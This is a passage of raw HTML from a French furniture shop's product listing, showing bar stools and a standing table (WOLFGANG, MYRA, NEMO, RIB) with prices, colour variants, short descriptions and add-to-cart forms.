class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/29810-home_default/tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.jpg" alt="Tabouret bois design WOLFGANG, piétement chêne clair, assise et dossier habillage tissu couleur orange." data-full-size-image-url="https://www.100chaises.fr/29810-thickbox_default/tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1862-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html">Tabouret design en bois de chêne WOLFGANG, pour...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1862-40402-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2562-fidivi_king_l_kat-orange_3094">Fornasarig</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1862-40402-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2562-fidivi_king_l_kat-orange_3094">FORNA-WOLFGANG WOR302</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1862-40402-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2562-fidivi_king_l_kat-orange_3094"> <span class="product-price" content="921.96">921,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1862-40402-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2562-fidivi_king_l_kat-orange_3094" class="color" title="Orange - 3094" style="background-image: url(/img/co/2562.jpg)" ><span class="sr-only">Orange - 3094</span></a> <a href="https://www.100chaises.fr/1862-40403-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2563-fidivi_king_l_kat-blanc_1012" class="color" title="Blanc- 1012" style="background-image: url(/img/co/2563.jpg)" ><span class="sr-only">Blanc- 1012</span></a> <a href="https://www.100chaises.fr/1862-40411-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2565-fidivi_king_l_kat-bleu_clair_6001" class="color" title="Bleu clair - 6001" style="background-image: url(/img/co/2565.jpg)" ><span class="sr-only">Bleu clair - 6001</span></a> <a href="https://www.100chaises.fr/1862-40404-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2568-fidivi_king_l_kat-chocolat_2003" class="color" title="Chocolat - 2003" style="background-image: url(/img/co/2568.jpg)" ><span class="sr-only">Chocolat - 2003</span></a> <a href="https://www.100chaises.fr/1862-40405-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2569-fidivi_king_l_kat-glace_1025" class="color" title="Glace - 1025" style="background-image: url(/img/co/2569.jpg)" ><span class="sr-only">Glace - 1025</span></a> <a href="https://www.100chaises.fr/1862-40406-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2571-fidivi_king_l_kat-jaune_3005" class="color" title="Jaune - 3005" style="background-image: url(/img/co/2571.jpg)" ><span class="sr-only">Jaune - 3005</span></a> <a href="https://www.100chaises.fr/1862-40407-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2573-fidivi_king_l_kat-moutarde_3030" class="color" title="Moutarde - 3030" style="background-image: url(/img/co/2573.jpg)" ><span class="sr-only">Moutarde - 3030</span></a> <a href="https://www.100chaises.fr/1862-40408-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2574-fidivi_king_l_kat-rouge_4021" class="color" title="Rouge - 4021" style="background-image: url(/img/co/2574.jpg)" ><span class="sr-only">Rouge - 4021</span></a> <a href="https://www.100chaises.fr/1862-40409-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2578-fidivi_king_l_kat-vert_7019" class="color" title="Vert - 7019" style="background-image: url(/img/co/2578.jpg)" ><span class="sr-only">Vert - 7019</span></a> <a href="https://www.100chaises.fr/1862-40410-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2579-fidivi_king_l_kat-gris_moyen_8006" class="color" title="Gris moyen - 8006" style="background-image: url(/img/co/2579.jpg)" ><span class="sr-only">Gris moyen - 8006</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1862-40402-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html#/2562-fidivi_king_l_kat-orange_3094">Tabourets design en bois WOLFGANG pour cuisine et îlot central, structure en bois de chêne massif. Assise et dossier en contre-collé de chêne incurvé, garnis de mousse polyuréthane, habillage tissu King-L-Kat du fabricant FIDIVI, classement feu M1. Piétement finition vernis au choix voir palette. Repose-pieds en acier, finition chromé. Une référence...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1862&amp;id_product_attribute=40402" method="post"><input type="hidden" name="id_product" value="1862"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/29810-large_default/tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.jpg"><meta itemprop="name" content="Tabouret design en bois de chêne WOLFGANG, pour cuisine et îlot central, assise et dossier garnis, habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/1862-tabouret-design-wolfgang-pour-cuisine-et-ilot-central-assise-et-dossier-garnis-habillage-tissu.html"/><meta itemprop="description" content="Tabourets design en bois WOLFGANG pour cuisine et îlot central, structure en bois de chêne massif. Assise et dossier en contre-collé de chêne incurvé, garnis de mousse polyuréthane, habillage tissu King-L-Kat du fabricant FIDIVI, classement feu M1. Piétement finition vernis au choix voir palette. Repose-pieds en acier, finition chromé. Une référence..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="921.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2041" data-id-product-attribute="98561"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89799-home_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Tabouret de bar design MYRA, piétement bois vernis assise et dossier habillage tissu Medley du fabricant Gabriel." data-full-size-image-url="https://www.100chaises.fr/89799-thickbox_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2041-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Tabouret de bar design MYRA, assise et dossier garnis...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-658</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="620.4">620,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2041-98541-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2041-98544-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2041-98547-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2041-98550-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2041-98553-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2041-98556-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2041-98565-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2041-98562-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2041-98559-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2041-98541-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2041-98542-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2041-98543-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">Tabouret de bar design MYRA, pour CHR, mais aussi pour la maison et les collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2041&amp;id_product_attribute=98561" method="post"><input type="hidden" name="id_product" value="2041"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89799-large_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Tabouret de bar design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2041-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Tabouret de bar design MYRA, pour CHR, mais aussi pour la maison et les collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="620.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2143" data-id-product-attribute="52554"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2143-52554-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3021-scab_dimensions_plateaux-o80_cm/3025-scab_compact_couleurs-gris_clair_82" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/45055-home_default/table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.jpg" alt="Table mange-debout NEMO, pour CHR., piétement aluminium peint blanc, plateau fixe Ø80 cm., compact gris clair." data-full-size-image-url="https://www.100chaises.fr/45055-thickbox_default/table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2143-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html">Table mange debout design NEMO, pour CHR. et la...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2143-52554-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3021-scab_dimensions_plateaux-o80_cm/3025-scab_compact_couleurs-gris_clair_82">SCAB</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2143-52554-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3021-scab_dimensions_plateaux-o80_cm/3025-scab_compact_couleurs-gris_clair_82">SCAB-NEMO-5065</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2143-52554-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3021-scab_dimensions_plateaux-o80_cm/3025-scab_compact_couleurs-gris_clair_82"> <span class="product-price" content="432">432,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2143-52517-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3023-scab_compact_couleurs-anthracite_81" class="color" title="Anthracite-81" style="background-image: url(/img/co/3023.jpg)" ><span class="sr-only">Anthracite-81</span></a> <a href="https://www.100chaises.fr/2143-52517-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3023-scab_compact_couleurs-anthracite_81" class="color" title="Anthracite texturé-VA" style="background-image: url(/img/co/3005.jpg)" ><span class="sr-only">Anthracite texturé-VA</span></a> <a href="https://www.100chaises.fr/2143-52518-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3024-scab_compact_couleurs-blanc_10" class="color" title="Blanc-10" style="background-image: url(/img/co/3024.jpg)" ><span class="sr-only">Blanc-10</span></a> <a href="https://www.100chaises.fr/2143-52519-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3025-scab_compact_couleurs-gris_clair_82" class="color" title="Gris clair-82" style="background-image: url(/img/co/3025.jpg)" ><span class="sr-only">Gris clair-82</span></a> <a href="https://www.100chaises.fr/2143-52520-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3026-scab_compact_couleurs-marbre_blanc_572" class="color" title="Marbre blanc-572" style="background-image: url(/img/co/3026.jpg)" ><span class="sr-only">Marbre blanc-572</span></a> <a href="https://www.100chaises.fr/2143-52538-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3019-scab_dimensions_plateaux-o60_cm/3023-scab_compact_couleurs-anthracite_81" class="color" title="Blanc texturé-VB" style="background-image: url(/img/co/3008.jpg)" ><span class="sr-only">Blanc texturé-VB</span></a> <a href="https://www.100chaises.fr/2143-52521-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3027-scab_compact_couleurs-effet_ciment_87" class="color" title="Effet ciment-87" style="background-image: url(/img/co/3027.jpg)" ><span class="sr-only">Effet ciment-87</span></a> <a href="https://www.100chaises.fr/2143-52522-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3028-scab_compact_couleurs-chene_clair_570" class="color" title="Chêne clair-570" style="background-image: url(/img/co/3028.jpg)" ><span class="sr-only">Chêne clair-570</span></a> <a href="https://www.100chaises.fr/2143-52523-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3005-scab_peinture-anthracite_texture_va/3019-scab_dimensions_plateaux-o60_cm/3029-scab_compact_couleurs-chene_571" class="color" title="Chêne-571" style="background-image: url(/img/co/3029.jpg)" ><span class="sr-only">Chêne-571</span></a> <a href="https://www.100chaises.fr/2143-52559-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3019-scab_dimensions_plateaux-o60_cm/3023-scab_compact_couleurs-anthracite_81/3057-scab_peinture-argent" class="color" title="Argent" style="background-image: url(/img/co/3057.jpg)" ><span class="sr-only">Argent</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2143-52554-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html#/3008-scab_peinture-blanc_texture_vb/3021-scab_dimensions_plateaux-o80_cm/3025-scab_compact_couleurs-gris_clair_82">Table mange-debout&nbsp;NEMO, pour café, hôtel, restaurant, CHR., mais aussi pour la maison, terrasse, jardin, balcon. Piétement 4 branches fonte d'aluminium moulé, base 510x510 mm., colonne 80x80 mm., coins&nbsp;arrondis, peinture blanche, anthracite, +4 molettes réglables et tampons de protections des sols. Plateau fixe type Compact épaisseur 10, 12 mm. au choix...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2143&amp;id_product_attribute=52554" method="post"><input type="hidden" name="id_product" value="2143"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/45055-large_default/table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.jpg"><meta itemprop="name" content="Table mange debout design NEMO, pour CHR. et la maison, piétement aluminium peint, plateau fixe rond compact couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2143-table-mange-debout-nemo-pour-chr-pietement-aluminium-peint-plateau-fixe-rond-compact-couleur.html"/><meta itemprop="description" content="Table mange-debout&nbsp;NEMO, pour café, hôtel, restaurant, CHR., mais aussi pour la maison, terrasse, jardin, balcon. Piétement 4 branches fonte d&#039;aluminium moulé, base 510x510 mm., colonne 80x80 mm., coins&nbsp;arrondis, peinture blanche, anthracite, +4 molettes réglables et tampons de protections des sols. Plateau fixe type Compact épaisseur 10, 12 mm. au choix..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="432"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2147" data-id-product-attribute="52801"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2147-52801-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2948-vw_tissu_abitex_angel_combo-400_creme" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/45475-home_default/tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg" alt="Tabouret de bar RIB, piétement en bois de frêne teinté naturel, assise garnie, habillage tissu crème" data-full-size-image-url="https://www.100chaises.fr/45475-thickbox_default/tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2147-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html">Tabouret de bar design RIB, piétement en bois massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2147-52801-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2948-vw_tissu_abitex_angel_combo-400_creme">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2147-52801-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2948-vw_tissu_abitex_angel_combo-400_creme">VW-RIB 16</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2147-52801-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2948-vw_tissu_abitex_angel_combo-400_creme"> <span class="product-price" content="562.2">562,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2147-52771-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="101 (gris)" style="background-image: url(/img/co/2936.jpg)" ><span class="sr-only">101 (gris)</span></a> <a href="https://www.100chaises.fr/2147-52771-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2147-52780-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2147-52772-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2938-vw_tissu_abitex_angel_combo-111_blanc" class="color" title="111 (blanc)" style="background-image: url(/img/co/2938.jpg)" ><span class="sr-only">111 (blanc)</span></a> <a href="https://www.100chaises.fr/2147-52789-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2147-52797-tabouret-de-bar-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté naturel" 